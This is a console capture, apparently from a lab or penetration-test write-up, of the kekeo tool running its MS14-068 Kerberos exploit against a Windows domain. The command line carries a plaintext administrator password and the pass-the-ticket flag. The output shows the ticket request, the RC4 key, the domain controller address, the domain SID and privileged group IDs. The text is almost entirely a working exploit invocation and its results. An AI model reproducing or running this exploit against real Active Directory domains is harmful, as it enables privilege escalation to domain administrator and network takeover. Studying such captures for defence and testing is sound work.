 c:\>kekeo.exe
kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # exploit::ms14068 /domain:whoamianony.org /user:administrator /passwor
d:Whoami2021 /ptt
Realm        : whoamianony.org (whoamianony)
User         : administrator (administrator)
CName        : administrator    [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/whoamianony.org   [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): ab89b1295e69d353dd7614c
7a3a80cec
[kdc] name: DC.whoamianony.org (auto)
[kdc] addr: 192.168.93.30 (auto)
AuthTime     : 2022/3/8 15:50:29
Domain SID   : S-1-5-21-1315137663-3706837544-1429009142
User RID     : 500
Groups       : *513 512 520 518 519
[DCs] Number : 1